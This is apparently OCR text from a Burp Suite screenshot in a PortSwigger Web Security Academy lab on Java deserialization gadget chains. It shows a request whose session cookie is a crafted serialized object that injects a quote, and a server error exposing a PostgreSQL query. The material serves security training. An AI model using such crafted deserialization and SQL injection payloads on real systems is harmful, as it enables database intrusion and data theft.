 Send Cancel < > Target: https://0a2400240422e8aa866b34f800bc0054.web-security-academy.net HTTP/2
Inspector
Notes
Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a2400240422e8aa866b34f800bc0054.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAA
AAAAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAASc=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2400240422e8aa866b34f800bc0054.web-security-academy.
net/login
9 Dnt: 1
Response
Pretty Raw Hex Render
WebSecurity
Academy
Developing a custom gadget chain for Java deserialization
Back to lab home Back to lab description >>
LAB Not solved
Internal Server Error
java.io.IOException: org.postgresql.util.PSQLException: Unterminated string literal started at position 36 in SQL SELECT * FROM products WHERE id = ''' LIMIT
1. Expected char